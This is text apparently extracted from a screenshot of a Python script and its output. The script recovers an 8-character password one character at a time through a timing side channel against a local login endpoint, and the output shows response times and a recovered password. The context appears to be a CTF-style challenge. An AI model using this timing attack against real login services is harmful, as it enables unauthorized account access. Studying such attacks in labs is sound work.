 45
46 url="http://127.0.0.1:8080/login?passwd=aaaaaaaa"
47 # slowest_url = get_slowest_url(url)
48 # print("请求时间最久的URL：", slowest_url)
49
50 start_time1 = time.time()
51 i = 0
52 while i < 8:
53 url = get_slowest_url(url,i)
54 i += 1
55 print(f"正确密码“{url[-8:]}")
56 end_time1 = time.time()
57 elapsed_time1 = end_time1 - start_time1
58 print(elapsed_time1)
while i < 8
n web2_6 × chuti ×
http://127.0.0.1:8080/login?passwd=3DnG7fP8
0.7694783210754395
http://127.0.0.1:8080/login?passwd=3DnG7fP9
0.7691829204559326
正确密码“3DnG7fPq
192.82190108299255